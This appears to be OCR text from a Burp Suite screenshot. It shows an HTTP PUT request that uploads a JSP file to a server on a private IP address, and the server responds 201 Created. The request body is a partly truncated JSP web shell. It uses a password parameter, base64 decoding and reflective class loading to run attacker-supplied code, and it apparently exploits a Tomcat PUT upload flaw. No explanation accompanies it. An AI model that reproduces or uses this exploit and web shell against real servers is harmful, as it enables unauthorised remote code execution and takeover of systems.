 1 ×
...
Send
Cancel
< ▾
> ▾
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 PUT /11.jsp/ HTTP/1.1
2 Host: 192.168.213.197:2002
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2615
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md
y {java.security.MessageDigest m;m = java.security.MessageDigest.g
deToString", new Class[] { byte[].class }).invoke(Encoder, new Objec
);Object decoder = base64.getMethod("getDecoder", null).invoke(bas
<%try{byte[] data=base64Decode(request.getParameter(pass));dat
ter().write(base64Encode(x(arrOut.toByteArray(), true)));respo
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 08 May 2021 04:29:12 GMT
4 Connection: close
5
6